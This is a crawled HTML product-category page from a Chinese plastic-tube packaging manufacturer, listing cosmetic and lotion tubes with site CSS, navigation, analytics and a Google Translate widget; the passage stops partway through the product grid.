

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=11
body_size: 17280
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.kesiyupackaging.com/f-icon.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	    
	
	
    	    	
    	
    		<title>KesiyuResults for Page # 11 - </title>
    		<meta name="description" content="KesiyuResults for Page # 11 - " >
    		
    		
    	    	
    	 
    	     
    	   
    	    	
                <meta name="google-site-verification" content="RJRaFSjO8NJS3amx9mNsu4Pbeug9bJxm8qsRdqzUhTw" />

<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3363821,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



<meta name="yandex-verification" content="cbbc4b6e25c184ec" />



<meta name="naver-site-verification" content="" />



<meta name="p:domain_verify" content="37a14e8805cd9f8027587c99bd6eb226"/>
        	


	
     
    <link rel="canonical" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=11" />
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?v=1.59">
	
		
	
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css?v=1.58">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.58">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">


<style type="text/css">

.innercaption h1 {
    opacity : 0;
}

body{
    top:0 !important;
}

.skiptranslate {
    display: none;
}

div#google_translate_element2 {
    display: none;
}

.search-btn {
    text-align: center;
}

.search-btn select {
    margin-top: 6px;
}

   a#back-to-top {background-color: #8b6338;z-index:999;}a#back-to-top i {color: #fff;}.back-to-top {position: fixed;bottom: 25px;right: 25px;display: none;}body .my_cat a {text-transform: capitalize !important;}.my_cat.cat_level_1 a {text-transform: capitalize !important;}@font-face {font-family: lato;src: url('/fonts/Lato-Regular.ttf');}body{font-family:lato !important;}h2{font-family:lato;}.o-products h2{font-family:lato;}.innercaption h1{font-family:lato;}.summary.entry-summary h1{font-family:lato;}.banner_overlay {height: 100%;position: absolute;width: 100%;}.contactmain{background-color: #f3f3f3;padding: 20px 0;}.grp_s {list-style: none;font-size: 16px;padding: 10px;border: 1px Solid #ccc;margin: 1px;color: #000;}#contactSupplierModal{z-index:9999999;}#contactSupplierModal .modal-dialog{max-width: 340px;margin:0 auto;margin-top:80px;}.featrued_prod_title{display: table;width: 100%;background-color: #cf2026;position: absolute;bottom: 0;padding: 20px;height: 80px;text-align: center;font-family: lato;}.owl-carousel .owl-item img{max-width: 100%;margin: 0 auto;}ul.products > li{width:100%;}.o-products .owl-nav .owl-next {float: right;}.o-products .owl-nav i:hover {background-color: #727271;}.o-products .owl-nav .owl-prev {float: left;}.o-products .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.o-products .owl-nav {height: 0px;}.o-products .owl-nav i {background-color: #ed7c30;color: #fff;padding: 20px 10px;font-size: 22px;}.owl-dots {width: 100%;text-align: center;}.owl-dot {text-align: center;width: 10px;margin: 0 auto;}footer{padding-bottom: 20px;}.footer4 .form-control{color:#fff;}.owl-dots .owl-dot.active span{background:#0069b7;}.owl-dots span {height: 13px;width: 13px;display: block;border-radius: 50px;float: none;text-align: center;text-align: center;border: 1px solid #0069b7;}.owl-dots .owl-dot {display: inline-block;margin-right: 5px;}.wsmenu{margin-top: 20px;}.wsmenu-list>li>a{color: #767676;}.wsmenu-list>li>a{font-size: 17px;FONT-WEIGHT: 500;}.bread_crumb{padding-bottom: 10px;}.bg_overlay{background-color: rgba(0, 0, 0, 0.6);padding: 50px 0;}.o-products h2{color:#fff;}.o-products h2 strong{color:#fff;}.logo{max-width: 220px;}.bannermain .owl-nav{height: 0px;}.footer1 img{max-width: 160px;}section.top{background-color:#8ad7bc;}ul.btn-groups li a{background-color:#8ad7bc;border-radius: 0px;border-color: #ccc;}a.readmore{background-color:#8ad7bc;}.o-products .owl-nav i{background-color:#8ad7bc;}.o-products .owl-nav i:hover{background-color:#8ad7bc;}.my-menu .navbar-nav>li.active a{background-color:#8ad7bc!important;}.pro-overlay{background-color:rgba(255, 15, 15, 0.6);}section.container.inner h2 strong{color:#8ad7bc;}.wlc-bg h2 strong{color:#8ad7bc;}.bannermain{border-bottom:5px solid #8ad7bc;max-width: 1600px;margin: 0 auto;}section.top .top-left i{color:#fff;}.seo-content{background: #efefef;padding-top: 15px;padding-bottom: 15px;margin-bottom: 20px;color: black;word-break:break-word;}@meda  screen and (max-width:767px){.seo-content .pad0 {padding: 0px 15px;}}@media  screen and (max-width: 680px) {.wsmenu{margin-top: 0px;}}.my_contact_us{position: fixed;top: 40%;right: -138px;z-index: 9999999;height: 0px;}.vertical-text {transform: rotate(90deg);transform-origin: left top 0;}.modal-header .close{color: #000;}.product_thumb{border: 1px Solid #ccc;padding: 0 !important;margin: 0 auto;float: none;}.product_thumb img {width: 100%;height: 100%;}.owl-carousel1 .owl-dots{display:none;}.why_choose_us{text-align:left !important;padding: 38px 0 0px 0 !important;}section.top {position: relative;top: 0;width: 100%;z-index:99;}section.logo-sec {position: relative;top: initial;width: 100%;border-bottom:1px Solid #ccc;}.logo img{text-align: left;margin: 0 auto 0 0;}.email-subs {position: relative;}.custom-input-email::placeholder {color: #fff;}.custom-input-email:focus {border-color: #fff;box-shadow: unset;}div#success-newsletter {display: none;}div#error-newsletter {display: none;}p.green-news {color: green;top: 60px;}p.red-news {color: red;top: 60px;}
   section.grey{
   padding: 0px;
      }
   
   <!-- new design css start -->

<style>

.hengbang-pro-proo {
    background: unset;
    height: 200px;
    border: solid 1px #cccccc59;
}

.hengbang-pro-proo:before {
    background: unset;
}

section.hot-pro {
    background: unset;
}

.hengbang-pro:hover img {
}

section.featured {
    background: unset;
}

p.h-b {
    color: #000;
}

.hengbang-pro-22 h4 {
    color: #000;
}

section.Bestseller {
    background: #fff;
}

section.Bestseller .item {
    background: unset !important;
}

section.Bestseller .owl-item.active {
    background: unset;
}

body .hengbang-pro-proo {
    background: unset;
    border: solid 1px #cccccc52;
    height: 200px;
}

body .hengbang-pro {
    background: unset;
}
    
</style>

<!-- new design css end -->
</style>
		
<style type="text/css">
button.accordion.active {
    color: #fff;
}
.hengbang-pro-22 h4 {
    font-size: 14px;
    font-weight: 400;
    padding: 0 20px;
    color: #000;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* transition: 0.5s; */
    min-height: 37px;
    max-height: 37px;
    padding-top: 5px;
}
 .accordion:after {
          content: '\002B';
          color: #000;
          font-weight: 900px;
          float: right;
          margin-left: 5px;
          font-size: 18px;
        }
        
        .accordion.active:after {
          content: "\2212";
          color:#fff;
        }

.QuestionAnswer {
    padding: 40px 0 40px 0px;
}

.faqs p {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    max-width: 100%;
    text-align: left;
}

/* Style the buttons that are used to open and close the accordion panel */
.accordion {
  background-color: #eee;
  color: #000;
  cursor: pointer;
  padding: 18px;
  width: 80%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  font-weight: 600;
  text-transform: capitalize;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.active, .accordion:hover {
  background-color: #333333;
  color: #fff !important;
}

/* Style the accordion panel. Note: hidden by default */

}

.hebutton.accordion.active {
    color: #fff;
}

 .accordion:after {
          content: '\002B';
          color: #000;
          font-weight: 900px;
          float: right;
          margin-left: 5px;
          font-size: 18px;
        }
        
        .accordion.active:after {
          content: "\2212";
          color:#fff;
        }

.QuestionAnswer {
    padding: 40px 0 40px 0px;
}

.faqs p {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    max-width: 100%;
    text-align: left;
}

/* Style the buttons that are used to open and close the accordion panel */
.accordion {
  background-color: #eee;
  color: #000;
  cursor: pointer;
  padding: 18px;
  width: 80%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  font-weight: 600;
  text-transform: capitalize;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.active, .accordion:hover {
  background-color: #333333;
  color: #fff !important;
}

/* Style the accordion panel. Note: hidden by default */

ngbang-pro-22 h4 {
    font-size: 14px;
    font-weight: 400;
    padding: 0 20px;
    color: #000;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* transition: 0.5s; */
    min-height: 37px;
    max-height: 37px;
    padding-top: 5px;
}
/*child category css start*/

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
    padding-left:25px;
}

a.actives:before {
    content: "-";
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

.p_active .actives {
    background-color: #e4e4e4 !important;
    padding-left: 25px;
}

a.actives:before {
    content: "-" !important;
    position: absolute;
    left: 10px;
    font-size: 20px;
    top: 4px;
}


.cat_level_1 a:first-child:before {
    /*content: "v";*/
    /*position: absolute;*/
    /*right: 11px;*/
    /* transform: rotate(85deg); */
    /*font-size: 15px !important;*/
    /*color: #000;*/
    /*font-weight: 700;*/
    /*opacity:0;*/
}

.cat_level_1 a:first-child {
    position: relative;
}


.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a.arrow {
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

a.pro-linksss {
    display: block;
    background-color: #efefef;
    margin-bottom: 3px;
    padding: 10px 0px 10px 45px;
    color: #000;
    position: relative;
}

/*child category css end*/

body{
    
        background-color: #fafafa;
}


	h2{
		font-size: 22px;
		margin-top:0px;
	}
	
	.product_thumb{
        /*height: 200px;*/
        /*line-height: 192px !important;*/
        border: 1px Solid #ccc;
        /*max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}

	.cat_level_2:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_3:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_4:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

	.my_cat{
		/*border: 1px Solid #ccc;*/
		margin-bottom: 1px;
	}

	.my_cat:hover{
	
		cursor: pointer;
	}

	.my_cat a{
		color: #000;
		width: 100%;
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.cat_level_1 a{
		/*color: #0097af;*/
		/*font-weight: bold;*/
		font-size: 14px;
	}

	.active{
    	/*background-color: #e0e0e0;*/
	}
	
	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}

	.prod_box img{
	    width:100%;
	}
	.row {
    margin-right: -15px;
    margin-left: -15px;
   
}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


                
                  @media    only screen and (min-width: 600px) and (max-width: 900px) {
                	ul.products > li {
                        width: 48%;
                    }
                }
                
                 @media    only screen and (min-width: 320px) and (max-width: 600px) {
                	ul.products > li {
                        width: 100%;
                    }
                    
                  
                }
                
                                @media  only screen and (max-width: 800px){
body .hengbang-pro-22 h4 {
    font-size: 12px;
    font-weight: 400;
    padding: 0 20px;
    color: #000;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* transition: 0.5s; */
    min-height: 28px;
    max-height: 30px;
    padding-top: 5px;
}}
   
                
                
       @media  only screen and (max-width: 992px){
body .pro {
    min-height: 800px !important;
}}

.hengbang-pro-proo {
    height: 240px;
    border: 1px solid #05070666;
    position: relative;
    /* background-color: #000000; */
}
p {}

.panel {
    width: 80%;
    padding-top: 10px;
    padding-bottom: 10px;
    padding: 10px;
}

.accordion {
    margin: 0;
}
</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	
	<section class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 top-left">
					<ul>
						<li class="first"><i class="fa fa-map-marker" aria-hidden="true"></i>KesiyuPinghu, Jiaxing CityZhejiang, China</li>
						
						
					</ul>
					<ul>
						<!--<li class="first"><span><i class="fa fa-phone" aria-hidden="true"></i></span>+8615316717538 <span class="spni"></span></li>-->
						<li class="last"><span><i class="fa fa-envelope" aria-hidden="true"></i></span>ksy@kesiyu.cn</li>
						<!--<li class="last"><a href="https://wa.me/8615920476903"><i class="fab fa-whatsapp" aria-hidden="true"></i>:+0086 18098766701 </a> </li>-->
					</ul>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 top-right">
					<div class="social">
						<ul class="head-icon">
				        <li>
				        
				        
				        <a href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><i class="fab fa-facebook-f"></i></a>
				        <a href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>
				        <a href="https://www.instagram.com/kesiyupackagingofficial/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
				        </li>
				    </ul>
					</div>
					</div>
						<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
				    
				    	<div class="my_inquire">
	<li class="req">
			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Get A Quote</a></li>
	
</div>
			</div>
					
			
			</div>
		</div>
	</section>
	
	<a id="back-to-top" href="#" class="btn btn-light btn-lg back-to-top" role="button" style="display: inline;"><i class="fas fa-chevron-up"></i></a>
	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
			    
			    <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo wow flash" style="visibility: visible; animation-name: flash;">
				     <div data-aos="flip-left">
				 	<a class="logo" href="https://www.kesiyupackaging.com/" title="Kesiyu">
				 		<img loading="lazy" src="/uploads/images/logo/0098567001640262707-kesiyu.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.kesiyupackaging.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              		                    			              		    
                    			              			                    			              			                        							                            			              			                            							            <li  ><a href="/product-category/plastic-tube-packaging">Plastic Tube Packaging</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/toothpaste-tube">Toothpaste tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/cosmetic-tubes">Cosmetic Tubes</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/sugarcane-tube">Sugarcane Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/100pp-tube">100%PP TUbe</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/multi-function-tube">Multi-Function Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/new-material">New Material</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/abl-pbl-tube">ABL & PBL Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pcr-tube">PCR Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/obp-tube">OBP Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pmu-tube">PMU Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/nozzle-tube">Nozzle Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pure-aluminum-tube">Pure Aluminum Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pump-tube">Pump Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/dropper-tube">Dropper Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/cosmetic-bottle">Cosmetic Bottle</a>
                                                                                            							            </li>
                        							                                							                                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    
            							     <li class=""><a href="/blogs">Blogs</a></li>
            							    <!--<li><a href="/project_case">Project Cases</a></li>-->
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><img src="/images/search.png"> SEARCH</button>
	                   </form>
                                    
                                    <!-- GTranslate: https://gtranslate.io/ -->
                                    <select onchange="doGTranslate(this);"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option><option value="en|es">Spanish</option></select><div id="google_translate_element2"></div>
                                    <script type="text/javascript">
                                    function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
                                    </script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
                                    
                                    
                                    <script type="text/javascript">
                                    /* <![CDATA[ */
                                    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
                                    /* ]]> */
                                    </script>

	             
                  </div>
                  
 
			</div>
			
			
		</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	
	
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		
				<img src=" https://www.kesiyupackaging.com/uploads/images/categories/0677369001640694853-plastic-tube-packagi.jpeg  ">


		<div class="innercaption">
			<div class="container">
				<h2>Plastic Tube Packaging</h2>
			</div>
		</div>
	</div>

	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>Plastic Tube Packaging (770)</span>
	            
    	    </div>
	    
	    </div>
         
    </section>

	<div class="contactmain">
		<div class="container">

	   
			<div class="row">

				<div class="col-md-3 pro-menu">
				    <p class="filtered-by-s">Products Category</p>
				    
				    <div class="filter-box">
				    
    				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
                        
    				 <div id="search-filter" class="left-filter-item collapse navbar-collapse">
    					
    					<div class="my_cats cat_level_1s"><a href="/products">All Products</a></div>
    
            				        
            				                
                                    
            				                    				        	<div class=" menu_openeds  my_cats cat_level_1s  p_actives "><a class="" href="/product-category/plastic-tube-packaging">Plastic Tube Packaging</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                
                                    
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/toothpaste-tube">Toothpaste tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/cosmetic-tubes">Cosmetic Tubes</a>
                				        	                				                                        				            <a class="un_activess activess " href="/product-category/cream-tube">Cream Tube</a>
                        				                        				                            				                                				                            				                                        				            <a class="un_activess activess " href="/product-category/eye-cream-tube">Eye cream tube</a>
                        				                        				                            				                                        				            <a class="un_activess activess " href="/product-category/lip-gloss-tube">Lip gloss tube</a>
                        				                        				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/sugarcane-tube">Sugarcane Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/100pp-tube">100%PP TUbe</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/multi-function-tube">Multi-Function Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/new-material">New Material</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/abl-pbl-tube">ABL &amp; PBL Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pcr-tube">PCR Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/obp-tube">OBP Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pmu-tube">PMU Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/nozzle-tube">Nozzle Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pure-aluminum-tube">Pure Aluminum Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pump-tube">Pump Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/dropper-tube">Dropper Tube</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                    
            				                    				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/cosmetic-bottle">Cosmetic Bottle</a>
                				        	                				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                            				                                				                        				        	</div>
            				                
                                			        
			        </div>
			     </div>
			     
			      <div id="" class="nonee" >
				
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube/410">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/4/5/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube0-0525538001691589371_200.jpg"  alt="China Factory Cosmetic Hoses Packaging for Sunscreen Body Lotion Plastic Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube/410"><h4>China Factory Cosmetic Hoses Packaging for Sunscreen Body Lotion Plastic Tube</h4></a>
                     
                     
                 </div>
            
                
                 </a>
        					
        			 </div></div>
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	                <a href="/product/factory-direct-soft-cosmetic-plastic-hand-cream-packaging-hoses/411">
